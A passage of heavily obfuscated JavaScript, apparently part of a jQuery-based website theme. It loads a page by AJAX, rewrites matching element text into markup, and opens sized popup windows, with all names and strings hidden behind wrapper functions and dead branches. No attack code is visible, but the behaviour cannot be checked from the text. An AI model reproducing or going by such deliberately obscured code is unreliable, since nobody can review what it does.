a[(t=1545,u=2335,e=2441,i=3295,c(u-339,u-64,e-474,t,i-498))](n,r)},v[c(2222,2606,1582,3368,1581)]=a[i(1881,3038,1514,750,2658)],v[u(2645,2432,0,3202,2222)]=a[i(2022,2318,2278,2809,1650)],v[f(1105,1377,886,393,1463)]=a[c(3476,2427,3193,2952,3122)],v[c(1345,378,346,1848,1161)]=function(n,r){var t,u,e;return a[(t=2940,u=3289,e=4037,o(t- -294,t-208,u-377,u,e-176))](n,r)},v[u(2830,3822,0,3445,3174)]=a[c(3215,2627,3189,2626,2200)],v[o(1664,1656,2107,700,2266)]=a[u(3454,3107,0,2274,4272)],v[f(1704,703,2145,865,554)]=function(n,r){var t,u,e,o;return a[(t=1847,u=1622,e=2127,o=2566,i(o- -668,u-437,e-497,t,o-480))](n,r)},v[i(1103,1735,2023,2045,1811)]=a[f(1358,984,1440,1827,764)],v[i(1651,1418,2564,1916,797)]=a[f(2334,1652,1585,1644,1821)],v[u(2166,1603,0,2315,1672)]=a[f(1511,1566,1621,1669,337)],v[o(2556,2130,2425,2170,3692)]=a[f(1124,2107,1283,1313,1156)],v[c(1113,1629,1216,231,308)]=a[i(2941,2170,2509,2962,1969)],v[o(2862,2960,3378,2e3,2424)]=function(n,r){var t,e,i,o;return a[(t=969,e=2214,i=1153,o=872,u(i- -555,e-230,0,t,o-32))](n,r)},v[o(1727,2681,1301,627,885)]=function(n,r){var t,e,i,o;return a[(t=1913,e=2301,i=2622,o=1962,u(i-914,t-422,0,e,o-111))](n,r)},v[c(3286,3218,4373,3388,2141)]=a[f(2526,3629,1359,3063,2929)],v[c(1453,1115,2288,1675,1629)]=a[f(1406,1510,1279,1109,968)],v[o(1652,540,826,1880,1453)]=a[i(1696,2098,2079,2336,2069)],v[u(3492,4667,0,2695,2869)]=a[u(1536,1646,0,2580,1869)],v[i(2004,1245,940,3132,1764)]=function(n,r){var t,u,e;return a[(t=3363,u=4168,e=2272,f(t-129,t-150,u-497,u,e-335))](n,r)},v[u(1310,378,0,2034,162)]=a[o(3069,3741,2453,3225,3640)];var l=v;if(a[o(1095,875,1769,1397,64)](a[i(3191,3708,3237,3671,2944)],a[f(3191,2712,2846,3450,2007)]));else a[c(1509,753,1504,2373,488)]($,a[f(3215,2951,2224,4326,2450)])[u(2017,1951,0,3090,1762)](),$[c(1307,757,232,269,1522)]({url:s,success:function(n){var r=function(n,r,t,e,i){return u(e- -931,r-100,0,i,i-487)},t=function(n,r,t,u,e){return f(u- -931,r-125,t-425,e,e-174)},e=function(n,r,t,u,e){return o(u- -931,r-331,t-486,e,e-230)},i=function(n,r,t,e,i){return u(e- -931,r-390,0,i,i-151)},c=function(n,r,t,u,e){return f(u- -931,r-329,t-423,e,e-49)};if(l[r(2284,2103,2419,1284,192)](l[r(654,345,1667,1022,1595)],l[r(3222,2371,2027,2334,2727)]));else{var a=l[e(1106,254,1302,1016,264)]($,n)[r(2069,2347,2154,2072,1296)](l[c(0,672,1504,1291,437)]);a[c(0,1e3,3129,2072,2576)](l[t(704,1342,1333,1714,878)])[e(2978,3329,2750,2256,2704)+c(0,815,1368,1702,2416)](l[t(-918,1159,1050,174,-615)]),l[r(1692,1212,2045,1016,287)]($,l[i(0,1045,0,1291,489)])[t(2790,1781,1862,1992,2183)+"d"](a[i(0,3167,0,2243,1625)]()),(s=l[r(-721,1476,975,414,883)]($,n)[c(0,2645,2513,2072,2391)](l[i(0,1230,0,1899,2943)])[c(0,732,1868,771,1107)](l[i(0,1880,0,733,-44)]))?l[t(-290,241,1430,773,1056)]($,l[i(0,876,0,1899,1800)])[t(2240,1317,1034,1746,2177)]():(l[e(1263,559,-150,773,126)]($,l[t(2601,987,3063,1899,2665)])[r(499,333,1808,1086,2269)](),l[c(0,276,1794,773,-157)]($,l[r(-394,358,1333,172,-1013)])[c(0,1087,2853,2256,2124)+r(922,2388,957,1702,888)](l[i(0,-320,0,720,-485)])),l[e(-249,433,-255,773,-389)]($,l[r(862,1040,2068,1235,618)])[c(0,1857,2234,2256,1545)+i(0,2625,0,1702,866)](l[c(0,2504,2776,1625,1118)])}},beforeSend:function(){var n,r,t,e=function(n,r,t,u,e){return o(u-792,r-83,t-30,r,e-162)},c=function(n,r,t,u,e){return o(u-792,r-35,t-108,r,e-6)},f=function(n,r,t,u,e){return i(u-792,r-196,t-234,r,e-253)};if(l[e(3842,3728,4032,3007,2607)](l[e(3603,3599,2257,2444,2669)],l[c(1665,2700,1617,2444,2606)]))l[(n=3154,r=2496,t=1837,u(r-792,n-2,0,n,t-106))]($,l[f(5458,4155,4745,4284,3236)])[f(3693,4177,2369,3469,2518)]();else;},complete:function(){var n=function(n,r,t,u,e){return c(r-774,r-413,t-235,t,e-301)},r=function(n,r,t,u,e){return i(r-774,r-471,t-354,t,e-198)},t=function(n,r,t,e,i){return u(r-774,r-246,0,t,i-377)},e=function(n,r,t,u,e){return o(r-774,r-36,t-141,t,e-110)};if(a[n(680,1869,3049,2175,2342)](a[n(3175,2528,3623,1514,2583)],a[t(2443,3348,2789,4177,4506)]))a[e(0,2298,2558,0,2311)]($,a[r(3299,2310,1486,2205,2664)])[e(0,2791,1704,0,3103)]();else;}}),t[c(2030,1258,3110,1869,2123)+c(2658,2327,3392,2427,2447)+c(2545,3102,2099,3090,3203)]()})}}),c[i(0,0,2457,2762)]($,c[e(0,0,1932,2638)])[e(0,0,2852,3127)](function(){var n=function(n,r,t,u,i){return e(0,0,i- -376,t)},r=function(n,r,t,u,e){return i(0,0,e- -376,t)},t=function(n,r,t,u,i){return e(0,0,i- -376,t)},u=function(n,r,t,u,i){return e(0,0,i- -376,t)};if(c[n(0,0,1801,0,2704)](c[r(0,0,1237,0,1717)],c[r(0,0,545,0,652)])){var o=c[t(2344,3769,2015,2442,2772)]($,this);o[r(0,0,-473,0,627)](c[n(0,0,262,0,757)])[u(1573,1140,-132,1301,669)](c[n(0,0,1894,0,1842)])&&o[r(0,0,1394,0,1186)](c[r(0,0,1509,0,1641)])}else;}),c[t(0,0,2457,3135)]($,c[t(0,0,2841,2312)])[e(0,0,2852,1659)](function(){var n,u,i=function(n,t,u,e,i){return r(0,0,i- -438,e)},o=function(n,t,u,e,i){return r(0,0,i- -438,e)},f=function(n,r,u,e,i){return t(0,0,i- -438,e)},a=function(n,r,t,u,i){return e(0,0,i- -438,u)};if(c[i(0,0,0,1166,2222)](c[o(3792,3085,1746,3732,2720)],c[f(546,1626,2003,1613,1163)]));else{var s=c[i(0,0,0,334,1206)]($,this),v=s[i(0,0,0,1083,2244)]()[f(2933,2672,1294,1338,2158)]();c[a(0,0,0,3496,2486)](c[i(0,0,0,2831,1656)],v)&&s[a(0,0,0,1022,901)+o(2078,1531,703,1594,970)+"h"](c[i(0,0,0,2724,2056)]),c[i(0,0,0,2431,1600)](c[(n=3081,u=1895,e(0,0,u- -438,n))],v)&&s[a(0,0,0,1801,901)+a(0,0,0,2130,970)+"h"](c[i(0,0,0,1521,1790)])}}),c[t(0,0,2457,1396)]($,c[r(0,0,2388,1876)])[r(0,0,2852,2349)](function(){var n=function(n,r,u,e,i){return t(0,0,i-777,r)},e=function(n,t,u,e,i){return r(0,0,i-777,t)},o=function(n,r,t,e,i){return u(0,0,i-777,r)},f=function(n,r,u,e,i){return t(0,0,i-777,r)},a=function(n,r,t,u,e){return i(0,0,e-777,r)},s={};s[n(2690,4269,3618,4515,3644)]=c[n(1818,1354,1260,2798,2060)],s[o(3304,2586,2567,1491,2505)]=function(n,r){var t,u,e,i;return c[(t=1140,u=1684,e=2481,i=1692,o(t-90,e,u-342,e-75,i- -729))](n,r)},s[f(2196,1875,2191,3158,2085)]=c[a(4736,4829,4005,3556,3929)],s[e(2049,2944,2468,2480,2064)]=function(n,r){var t,u,e;return c[(t=2541,u=3420,e=1450,a(t-23,u,u-273,e-173,t-120))](n,r)},s[a(4495,4753,3426,4375,3571)]=c[f(3058,2443,2041,2386,3224)],s[n(3550,4389,3886,3179,3519)]=c[a(1416,2574,2068,2683,2480)],s[e(4458,2668,2505,2863,3660)]=c[e(3243,2555,4519,3780,3512)],s[n(3884,2381,3080,3579,3549)]=c[e(3146,2696,2838,2052,2650)],s[f(3812,4335,4930,3067,3830)]=function(n,r){var t,u,e,i;return c[(t=2599,u=3177,e=3479,i=1911,a(t-291,i,u-194,e-455,t-628))](n,r)},s[o(2875,2824,1609,2867,1959)]=function(n,r){var t,u,e,i;return c[(t=2197,u=3076,e=3349,i=2818,f(t-355,u,e-41,i-138,t-226))](n,r)},s[a(4128,2225,3211,3125,3231)]=function(n,r){var t,u,e,i;return c[(t=2634,u=2158,e=1489,i=3154,o(t-41,i,e-163,i-56,u-187))](n,r)},s[a(3992,4358,4527,3227,3869)]=function(n,r){var t,u,i,o;return c[(t=2915,u=2536,i=2561,o=2127,e(t-83,o,u-481,i-444,i-590))](n,r)},s[e(2790,1245,2471,2314,2368)]=function(n,r){var t,u,e,i;return c[(t=1512,u=417,e=1478,i=2360,f(t-396,i,u-114,e-140,t- -823))](n,r)},s[o(3154,3794,2152,3105,3057)]=function(n,r){var t,u,e,i;return c[(t=2709,u=1725,e=2798,i=2903,a(t-160,u,e-133,i-491,i-534))](n,r)},s[f(3812,3369,2146,2046,2941)]=c[e(1970,3386,2615,2757,2976)],s[a(3630,4300,3526,4134,3999)]=c[f(4245,2130,4129,3800,3210)],s[a(2882,2084,2621,2366,2410)]=c[n(4488,4795,4372,3082,3961)],s[n(4706,3567,3148,4741,3917)]=function(r,t){var u,e,i,o;return c[(u=3777,e=3956,i=3289,o=3557,n(u-415,i,i-220,o-335,e-956))](r,t)},s[o(3578,3517,2381,2430,3383)]=function(r,t){var u,e,i,o;return c[(u=3215,e=2868,i=2535,o=2054,n(u-318,o,i-298,o-357,e-22))](r,t)},s[n(2601,3483,4530,4074,3404)]=function(n,r){var t,u,e;return c[(t=2349,u=3199,e=2477,a(t-12,u,u-142,e-409,e- -369))](n,r)},s[n(4570,3446,3685,3023,3495)]=c[a(2610,3132,3296,2251,3429)],s[o(3668,3604,1641,1525,2627)]=function(n,r){var t,u,i,o;return c[(t=4032,u=2984,i=3416,o=2575,e(t-246,i,i-358,o-232,u-138))](n,r)},s[a(2135,2665,1487,1482,1786)]=function(n,r){var t,u,e,i;return c[(t=3700,u=2835,e=4755,i=4189,f(t-22,u,e-33,i-327,t-279))](n,r)};if(c[n(4531,4329,3641,2908,3857)](c[n(1184,2845,2798,2186,1679)],c[a(2960,3022,4356,2918,3923)])){var v=c[e(2517,3572,1476,2051,2421)]($,this),l=v[a(2631,2262,4315,3135,3459)]()[n(4588,5102,4547,4451,4029)+e(2443,2591,1950,1393,2071)+"e"]()[f(4582,2558,3738,4123,3373)](),d=v[f(4233,2740,4171,4220,3713)]();if(l[e(1196,1825,1508,2538,1822)](c[f(2009,2643,2033,2067,1631)]))if(c[n(3154,3124,4729,5138,4019)](c[e(959,1522,2372,2362,2128)],c[n(1655,2827,2442,1283,2128)])){const r=d[n(1158,1904,1022,1178,2116)+"ce"](c[n(1963,2146,859,604,1631)],"");v[e(2622,2961,2811,1730,2116)+o(3337,1466,1302,3386,2185)+"h"](c[o(2889,968,1659,1899,1840)](c[o(2045,3085,1650,1440,1921)](c[f(2852,3653,4023,2384,3581)],r),c[f(3754,2274,3195,3078,3482)]))}else;if(l[a(1802,2026,990,2528,1822)](c[o(3258,2718,3371,4456,3534)]))if(c[e(2654,3084,3191,4591,3857)](c[f(1536,2536,2477,2195,1690)],c[o(1866,2313,2224,1211,1690)]));else{const r=d[e(2461,1430,2311,1988,2116)+"ce"](c[a(4166,4476,4189,2797,3534)],"");v[n(1456,2973,2171,1252,2116)+f(1149,3079,1800,2040,2185)+"h"](c[e(2986,1357,1402,2511,1921)](c[n(2378,4236,3993,1859,3033)](c[o(1987,3317,3039,1980,3070)],r),c[f(3244,3646,3066,2708,3482)]))}if(l[a(808,2522,1192,2810,1822)](c[f(2976,2519,1167,1690,1837)]))if(c[f(2548,4797,2992,4499,3630)](c[o(4443,2124,3056,3929,3293)],c[n(2907,3849,3357,1539,2658)]));else{const r=d[e(1426,1261,2739,1082,2116)+"ce"](c[f(1914,1429,632,652,1837)],"");v[f(1495,1644,1123,3036,2116)+a(3062,2915,3396,2323,2185)+"h"](c[n(2686,3995,3285,2827,3033)](c[f(3497,2659,2972,2113,2857)](c[n(2307,2708,2838,1587,1769)],r),c[o(3719,4417,2596,2735,3482)]))}if(l[a(709,786,1179,2578,1822)](c[a(2051,3860,3054,2652,3090)]))if(c[a(2297,2332,2315,1738,2111)](c[n(4529,3166,3738,4335,3442)],c[o(3077,3025,4085,4644,3442)])){const r=d[o(3258,3112,1648,1944,2116)+"ce"](c[o(3436,3391,3190,1945,3090)],"");v[a(2773,1753,1196,1224,2116)+n(1722,1409,2940,1880,2185)+"h"](c[o(1902,1953,3333,2567,2857)](c[a(2962,2036,4025,3187,3088)](c[f(3682,3046,3167,2765,2579)],r),c[f(2423,4364,2310,2273,3482)]))}else;if(l[f(1288,1624,1112,1777,1822)](c[o(3341,3059,1949,3747,2548)]))if(c[f(2218,1976,2351,2574,1832)](c[n(1944,2445,3381,1935,2620)],c[e(1457,3083,2520,2450,2580)]));else{const r=d[a(2687,1417,1051,2539,2116)+"ce"](c[a(3463,1387,2877,2724,2548)],"");v[f(2311,3071,2161,3067,2116)+f(1048,1988,3193,3260,2185)+"h"](c[e(4211,2629,2672,2567,3088)](c[a(3016,3261,3628,2370,3088)](c[n(4044,4049,2771,2156,3299)],r),c[f(2431,3851,3611,2297,2715)]))}}else;}),c[i(0,0,2471,2797)]($,c[t(0,0,2841,3310)])[t(0,0,2852,1972)](function(){var n=function(n,r,u,e,i){return t(0,0,u-903,r)},o=function(n,r,t,u,e){return i(0,0,t-903,r)},f=function(n,r,t,e,i){return u(0,0,t-903,r)},a=function(n,t,u,e,i){return r(0,0,u-903,t)},s=function(n,r,t,u,i){return e(0,0,t-903,r)},v={};v[n(3256,2440,2583,2310,3609)]=function(r,t){var u,e,i;return c[(u=4641,e=3535,i=4253,n(u-405,i,e-55,e-345,i-215))](r,t)},v[o(2257,1949,2641,2345,2643)]=c[o(4236,2815,3721,4382,3098)],v[a(3230,4671,3997,4377,3735)]=c[s(3291,2351,2186,2199,1211)],v[a(2316,2559,2513,2924,2067)]=function(r,t){var u,e,i,o;return c[(u=3216,e=3537,i=2118,o=3784,n(u-368,e,u- -932,i-429,o-490))](r,t)},v[a(2736,3184,3171,3740,3431)]=c[s(3987,4712,4055,3564,3005)],v[n(2801,2461,2301,2659,1663)]=c[f(3196,2606,2889,2471,2258)],v[s(2536,3541,3220,4113,3315)]=c[f(2067,3898,3147,2417,2939)],v[a(2938,3944,3321,3134,2138)]=c[o(3335,1600,2643,1890,2981)],v[n(3304,3032,2878,2385,2046)]=c[s(3090,2516,2960,3121,2216)],v[s(2941,1403,2425,2912,1495)]=function(n,r){var t,u,e;return c[(t=2201,u=2830,e=2363,a(t-316,t,u- -328,u-438,e-89))](n,r)},v[a(1907,1908,2609,3533,3001)]=c[n(3154,3752,3607,4159,4626)],v[o(3096,3226,2859,2755,3967)]=c[a(3741,3655,3608,4118,3965)],v[s(3730,4079,3326,3345,2972)]=function(n,r){var t,u,e;return c[(t=3589,u=4079,e=3531,f(t-29,u,e-875,u-126,e-459))](n,r)},v[f(3137,4575,3658,2682,4594)]=c[a(2539,3618,3105,3487,2971)],v[n(1701,2051,2249,2899,2908)]=c[f(1225,2599,1992,845,2292)],v[s(3037,2426,2735,2976,3555)]=c[o(3553,4059,3616,3666,4335)],v[s(3692,3066,2895,3152,4104)]=function(n,r){var t,u,e;return c[(t=2930,u=2829,e=2108,s(t-50,e,t- -965,u-179,e-395))](n,r)},v[n(3248,1812,2731,2064,2693)]=function(n,r){var t,u,e;return c[(t=1027,u=2775,e=1566,o(t-484,t,e- -509,u-376,e-452))](n,r)},v[o(2456,2932,3176,2493,2876)]=function(n,r){var t,u,e,i;return c[(t=4331,u=4523,e=3486,i=5192,a(t-295,u,t-471,e-206,i-92))](n,r)},v[n(3283,3096,2107,2617,1346)]=c[f(3770,5010,4036,3727,4290)],v[o(5091,4251,3961,3135,4704)]=function(n,r){var t,u,e,i,f;return c[(t=2697,u=3899,e=2987,i=3856,f=2044,o(t-376,u,e- -345,i-328,f-194))](n,r)},v[a(4049,2611,3513,3937,2771)]=c[f(3655,3485,2702,3095,2394)],v[n(2719,4014,2870,3961,2968)]=function(n,r){var t,u,e,i,o;return c[(t=3517,u=3963,e=3904,i=4857,o=4387,a(t-45,e,u- -195,i-132,o-395))](n,r)},v[n(2184,3151,3103,1926,2849)]=function(r,t){var u,e,i,o;return c[(u=4696,e=3770,i=2846,o=3735,n(u-139,e,o-306,i-246,o-342))](r,t)},v[o(2357,3149,2560,2773,2302)]=c[o(2276,2485,2163,2487,1228)],v[f(2287,1570,2303,2652,2944)]=c[o(2217,2876,1983,2259,1156)],v[n(2433,1368,2578,3503,2315)]=function(n,r){var t,u,e,i;return c[(t=3427,u=2403,e=3067,i=3434,a(t-247,u,e- -793,e-406,i-130))](n,r)},v[s(3593,2348,3535,3397,3451)]=c[s(2678,3759,3340,4377,3418)],v[o(3745,4596,3855,4697,3064)]=c[n(2476,2069,1798,2227,1989)],v[s(4024,2420,3361,4570,3367)]=function(n,r){var t,u,e,i;return c[(t=3775,u=5370,e=4982,i=4359,a(t-23,u,e-999,e-147,i-498))](n,r)},v[s(1388,1333,1830,1483,2469)]=function(n,r){var t,u,e,i,f;return c[(t=3947,u=4106,e=3745,i=4840,f=4230,o(t-380,e,u-48,i-366,f-84))](n,r)},v[f(4775,4791,3678,3735,3103)]=function(r,t){var u,e,i,o;return c[(u=1945,e=1143,i=2028,o=2579,n(u-479,e,u- -902,i-90,o-89))](r,t)},v[f(1124,2613,2061,3102,3009)]=c[s(2884,4440,3602,2986,4622)];if(c[s(2749,1907,3017,3611,2140)](c[n(2087,2809,3106,2546,3108)],c[o(2848,2399,3106,4197,4308)]));else{var l=c[f(4701,3549,3864,3284,3084)]($,this),d=l[n(2964,3915,3585,4292,2728)]()[n(5114,3570,4155,4502,5269)+s(3128,1049,2197,1478,1833)+"e"]()[n(3762,2336,3499,3940,4452)](),h=l[f(3503,3815,3839,3875,4364)]();if(d[f(1300,2808,1948,1045,2169)](c[f(3601,2579,2737,2050,2885)])&&(l[n(3075,2488,2242,2444,1237)+o(2125,1130,2311,3003,3460)+"h"](c[s(2947,2458,2443,1321,2653)]),c[n(2983,4180,4042,5088,4801)]($,c[f(3098,3434,3903,3731,4634)])[s(2772,2946,3588,4555,2379)+"d"](c[s(2284,2134,3129,3548,2811)]($,c[n(3583,3375,3796,2668,3840)]))),d[f(3151,1095,1948,1408,921)](c[n(3889,4951,3936,4724,3374)]))if(c[f(4987,3591,4058,4971,5164)](c[f(2598,2242,2969,2441,3680)],c[f(3817,2850,2743,2496,2705)]));else{const r=h[n(3249,2842,2242,1939,3407)+"ce"](c[s(4805,4333,3936,3235,2768)],"");l[a(1228,2859,2242,3160,1680)+n(3076,3455,2311,1264,2341)+"h"](c[a(3482,3017,2832,1939,2718)](c[s(3513,1822,2832,1878,3157)](c[n(780,2254,1779,2346,1013)],r),c[f(2376,2916,2586,1614,2536)]))}if(d[o(2074,2152,1948,2381,1029)](c[n(1530,1989,1964,1340,2801)]))if(c[o(2875,4814,3754,3643,4054)](c[a(3770,3766,4143,3264,4045)],c[o(1538,3541,2568,3559,3635)]));else{const n=h[o(2776,1304,2242,1809,2628)+"ce"](c[a(797,2039,1964,1435,2498)],"");l[o(2805,2332,2242,2672,2746)+f(2200,3457,2311,1921,1861)+"h"](c[s(2037,3035,2474,3356,2086)](c[f(4064,3895,4082,3515,3873)](c[a(3317,1464,2290,2213,1125)],n),c[a(5173,4340,3974,3552,4192)]))}if(d[o(2104,2467,1948,2712,1770)](c[a(3253,2528,2354,2342,2968)]))if(c[f(3121,3113,3754,3823,2953)](c[s(4614,4193,3644,4068,3386)],c[o(3606,3015,3644,2745,4630)])){const r=h[s(1480,1639,2242,1651,3131)+"ce"](c[f(3530,1892,2354,2663,2488)],"");l[n(1055,1603,2242,2969,3332)+o(1757,1196,2311,2369,1374)+"h"](c[o(3021,2470,1886,731,2415)](c[n(2151,2796,1886,1728,870)](c[o(4358,5016,3811,3476,3170)],r),c[a(3743,3609,3608,3108,2418)]))}else;if(d[s(1802,3139,1948,2271,1255)](c[o(3972,4337,3189,4311,3001)]))if(c[f(3900,3055,3017,2643,3362)](c[s(1925,2571,2854,3572,3982)],c[s(1727,1425,2611,3482,3721)])){const r=h[a(1334,2124,2242,2003,1429)+"ce"](c[f(2432,4227,3189,2214,2548)],"");l[o(2369,1869,2242,2198,3271)+o(2145,1745,2311,2530,3378)+"h"](c[s(4844,4551,3964,4460,2948)](c[n(2121,3658,2988,3506,3617)](c[a(4909,4563,3958,3234,4311)],r),c[n(2791,2677,3608,4387,3718)]))}else;if(d[o(2411,1201,1948,1552,2332)](c[f(2233,2790,2119,1443,1527)]))if(c[n(4712,5062,4122,4692,3900)](c[a(1195,2815,1801,2289,632)],c[n(1774,2103,1898,891,2951)]));else{const r=h[s(2719,2997,2242,2325,2346)+"ce"](c[s(2710,1334,2119,1334,1085)],"");l[o(1600,1648,2242,2167,2541)+s(3165,3409,2311,2750,2773)+"h"](c[a(2623,3265,2988,3997,2614)](c[f(2436,3286,2988,2293,1983)](c[n(3102,3351,3505,4374,3717)],r),c[f(3609,2534,3608,2569,3057)]))}if(d[n(3150,2969,1948,2165,824)](c[n(2834,2866,2069,1512,2365)]))if(c[f(1834,2854,3017,3239,3397)](c[s(2478,4187,3261,2486,3675)],c[o(3161,1510,2264,1748,1999)])){const n=h[f(1576,2265,2242,2458,3217)+"ce"](c[a(3008,1787,2069,3274,2207)],"");l[o(2957,3004,2242,1055,1681)+f(2003,3065,2311,1840,2382)+"h"](c[f(1198,1916,1785,1565,1548)](c[o(4889,4864,3716,3194,3416)](c[s(1558,2684,2571,3696,2500)],n),c[f(2731,4625,3608,2458,4235)]))}else;if(d[f(1013,2533,1948,1575,2751)](c[a(2699,3322,2960,3879,4033)]))if(c[a(4186,4303,3101,3153,4187)](c[f(4036,4003,2876,3837,3417)],c[a(1826,1760,2280,2750,2785)]));else{const r=h[o(1670,1371,2242,2920,1496)+"ce"](c[f(2654,3002,2960,2104,3135)],"");l[n(3358,2343,2242,2326,1787)+n(2434,1867,2311,2559,2783)+"h"](c[n(3076,2617,3716,3943,3326)](c[s(4447,2529,3447,2824,2454)](c[s(3191,3234,3607,3876,2616)],r),c[n(3291,3374,3608,3118,3257)]))}if(d[n(1046,2572,1948,907,1934)](c[n(1316,1871,2098,2432,2013)]))if(c[n(3813,3579,3017,2038,2427)](c[a(4168,2758,3139,4048,2991)],c[o(4311,3024,3139,3829,3061)]));else{const r=h[f(1399,1645,2242,1840,2039)+"ce"](c[f(2174,3268,2098,2356,1947)],"");l[s(2769,1723,2242,2568,1565)+f(2051,1311,2311,1316,2580)+"h"](c[o(3096,1263,2251,1122,2613)](c[a(1665,2950,2125,1524,1302)](c[s(2716,3788,3745,4750,3360)],r),c[n(2617,3720,3608,4212,4264)]))}if(d[a(1104,878,1948,2737,1999)](c[s(2234,2076,2845,3972,3489)]))if(c[a(3386,1869,3017,2133,3890)](c[o(3019,1020,1811,1865,1661)],c[f(2649,3654,3030,3403,2667)])){const r=h[f(2099,2591,2242,1746,3383)+"ce"](c[a(2450,4014,2845,2095,3184)],"");l[f(2174,1428,2242,3151,1189)+o(3480,3288,2311,2488,3044)+"h"](c[a(1216,1841,2125,2113,3113)](c[a(3509,3165,3538,3378,2581)](c[n(1832,2517,2873,2562,3032)],r),c[s(3419,4017,3608,2455,4126)]))}else;if(d[o(1145,1084,1948,2495,1786)](c[s(2272,1330,1913,1415,1340)]))if(c[f(2329,4375,3432,2944,3832)](c[f(847,1384,1767,2207,2516)],c[n(3377,3883,3048,2410,2550)]));else{const r=h[f(1167,3232,2242,2965,1628)+"ce"](c[s(2209,1791,1913,1043,3064)],"");l[f(3310,3413,2242,1357,2897)+a(2432,2289,2311,3480,3054)+"h"](c[n(2498,3050,2219,2049,3256)](c[f(1128,2591,2058,2938,2971)](c[s(2712,2377,2807,2971,1966)],r),c[o(3543,3050,3608,2558,4731)]))}if(d[f(2475,1786,1948,2421,1370)](c[s(1220,1530,2093,1586,2822)]))if(c[f(4048,2552,3087,2829,3763)](c[n(3625,3871,3542,4606,3014)],c[n(2963,4281,3542,4648,3644)]));else{const r=h[s(2760,2450,2242,2437,1630)+"ce"](c[o(2892,2978,2093,3070,1484)],"");l[a(2409,1408,2242,2894,1308)+n(1115,2207,2311,1497,2837)+"h"](c[f(2674,2695,2058,3140,2112)](c[n(3583,5198,4023,4702,3386)](c[o(2401,2999,2823,2657,2524)],r),c[a(3968,3206,3608,3796,3202)]))}if(d[o(1005,760,1948,2861,1717)](c[n(4825,3897,4040,5076,3847)]))if(c[n(4213,4157,3087,2667,1982)](c[s(3334,2089,2724,3094,3739)],c[f(2871,2958,3466,2873,2747)])){const r=h[s(2613,3232,2242,1484,2170)+"ce"](c[n(4834,3507,4040,5217,2947)],"");l[s(1539,1093,2242,2959,1848)+n(1852,1988,2311,2929,2587)+"h"](c[n(4141,4638,4023,3750,3344)](c[a(2288,2762,2198,1434,3070)](c[s(3383,2685,3569,3188,3868)],r),c[f(4233,4150,3608,3663,4152)]))}else;if(d[s(1671,1025,1948,1995,2538)](c[s(3987,3708,3947,3584,3680)]))if(c[s(4587,3502,3589,3608,3489)](c[n(4247,4303,3639,2792,3793)],c[n(3531,3868,3591,2776,3511)]));else{const r=h[f(1663,1194,2242,1712,1661)+"ce"](c[o(4269,4328,3947,3660,3215)],"");l[f(2865,2458,2242,1069,1963)+f(2951,3270,2311,3020,1716)+"h"](c[a(2670,3325,2507,1767,2214)](c[s(1471,751,1929,2006,2565)](c[n(2482,1560,2022,3154,963)],r),c[s(3502,4564,3608,2914,2692)]))}if(d[n(2035,1604,1948,797,3030)](c[o(2104,3022,3187,2829,3937)]))if(c[o(3131,3005,3087,4198,3147)](c[f(2041,2053,2038,973,1720)],c[a(2107,1349,2038,3200,1037)]));else h[n(2095,2450,2242,2853,1436)+"ce"](c[f(2410,2548,3187,3359,2845)],""),l[n(2983,1984,2242,1870,2127)+a(3250,1996,2311,1340,1953)+"h"](c[o(1131,2873,1910,2076,1525)]);if(d[n(918,1511,1948,1484,1612)](c[s(2659,2701,3147,1966,2070)]))if(c[a(2474,3206,3087,2262,4004)](c[o(3379,2182,3193,3375,3594)],c[n(3135,4474,3642,3817,2809)]))h[o(1075,2825,2242,2290,1932)+"ce"](c[s(3139,2019,3147,2034,3419)],""),l[f(1399,2698,2242,3214,1688)+f(2442,2273,2311,1863,1118)+"h"](c[o(2106,1440,2643,2912,3282)]);else;if(d[n(2797,1217,1948,973,3023)](c[o(2712,3417,2416,1985,3610)]))if(c[f(2703,2759,3087,3309,3866)](c[n(1767,3686,2777,2566,3700)],c[s(2626,3405,2777,1712,1817)]));else h[n(1809,2156,2242,2269,1878)+"ce"](c[n(2026,2327,2416,2908,3207)],""),l[f(3168,2318,2242,2483,1039)+s(2092,2296,2311,2316,3045)+"h"](c[a(1553,2316,2105,2906,1300)])}}),c[u(0,0,1431,265)]($,c[e(0,0,1145,708)]).on(c[r(0,0,1986,1866)],function(){var n=function(n,r,t,u,e){return i(0,0,e-295,t)},t=function(n,r,t,e,i){return u(0,0,i-295,t)},e=function(n,r,t,u,e){return i(0,0,e-295,t)},o=function(n,t,u,e,i){return r(0,0,i-295,u)},f=function(n,r,t,u,e){return i(0,0,e-295,t)};if(c[n(0,0,3876,0,3358)](c[t(0,0,1499,0,2466)],c[t(0,0,1787,0,2466)])){var a=c[n(0,0,2291,0,1934)]($,this),s=a[t(0,0,1559,0,1759)](c[f(3803,3629,2193,3946,2742)]),v=a[n(0,0,819,0,1759)](c[n(0,0,2094,0,1998)]);a=a[o(1274,1406,952,1260,1759)](c[e(2945,1840,3500,3745,3030)]),window[o(2120,2333,563,429,1424)](s,c[o(1696,2674,1336,3354,2168)],c[e(2563,3229,4229,4165,3260)](c[o(3869,4266,2274,3707,3260)](c[t(0,0,3529,0,3260)](c[o(2407,1353,995,1702,1900)](c[o(1026,1496,1443,1519,1971)](c[e(2613,1122,1003,1161,1971)](c[t(0,0,1715,0,1971)](c[f(1819,2946,1794,3448,2494)],v),c[f(2586,2654,3247,1895,2728)]),a),c[t(0,0,2559,0,3479)]),Math[n(0,0,2685,0,3567)](c[f(3142,3460,2049,2608,2845)](c[n(0,0,1608,0,2464)](window[o(2340,389,2443,673,1522)+"n"][t(0,0,2615,0,1881)],2),c[e(3796,3299,2810,3638,2656)](v,2)))),c[o(3248,3450,4125,3541,2947)]),Math[n(0,0,2883,0,3567)](c[e(2077,3602,1680,2140,2845)](c[o(3313,2654,2966,4099,3376)](window[f(2283,1757,2580,2393,1522)+"n"][o(613,1295,2875,1626,1669)+"t"],2),c[e(2396,1936,2446,2282,2827)](a,2)))))[e(3237,3721,4048,3921,3471)]()}else;}),c[t(0,0,1431,2527)]($,c[i(0,0,929,680)])[r(0,0,2852,3782)](function(){var n=function(n,r,t,u,e){return i(0,0,u- -426,e)},r=function(n,r,t,u,i){return e(0,0,u- -426,i)},t=function(n,r,t,u,i){return e(0,0,u- -426,i)},o=function(n,r,t,e,i){return u(0,0,e- -426,i)},f=function(n,r,t,u,i){return e(0,0,u- -426,i)},a={};a[n(1463,1496,1507,2370,1736)]=function(r,t){var u,e,i,o;return 